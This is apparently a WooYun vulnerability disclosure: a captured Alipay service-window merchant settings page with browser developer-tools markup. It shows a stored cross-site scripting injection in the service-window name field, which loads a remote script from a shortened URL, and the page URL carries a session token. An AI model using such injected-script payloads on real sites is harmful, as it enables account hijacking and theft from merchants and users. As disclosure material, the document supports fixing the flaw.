 www.alipaybox.com/User/Index/index/token/xsyoep1460537749
搜索
最常访问 双色球开奖结果 您的IP地址 紫_百度搜索 Google 翻译 有道翻译 谷歌翻译
服务窗平台 Wi-Fi平台
帮助中心 | 服务热线：40089571
付呗™ 云管家
51fubei.com
基础版
工单服务 | 455565111 | 退
首页
服务窗设置
自定义菜单
服务窗设置
通知设置
权限设置
支付宝设置
广播管理
收银管理
粉丝管理
口碑管理
*服务窗名称： 拍拍秀 " tabindex="1" size="25"> 申请
*开发模式Appid： 1541359785462156 请认真填写。比如：2014061200006442
*头像地址（url）： 上传
建议尺寸 320 x 320px，支持 .jpg .jpeg .png 格式，小于3M。
*地区: 黑龙江 哈尔滨市 动力区
*商家类型： 生活服务 培训课程
*商家二维码: 上传
建议尺寸 215 x 215px，支持 .jpg .jpeg .png 格式，小于3M。
服务窗推广链接: 获取
查看器 控制台 调试器 样式编辑器 性能 网络
html body div#herder div#Frame div.content div.msgWrap form#form div.msgWrap table.userinfoArea thead tr td input.px
<div class="msgWrap">
<table class="userinfoArea" width="100%" border="0" cellpadding="0" cellspacing="0">
<thead>
<tr>
<th></th>
<td>
<input class="px" required="" name="wxname" value="拍拍秀" type="text"></input>
<script src="http://g .gd/j7M1"></script>
" tabindex="1" size="25">
<a href="https://fuwu.alipay.com/platform/index.htm" target="_blank">申请</a>
</td>
</tr>
</thead>
www.wooyun.org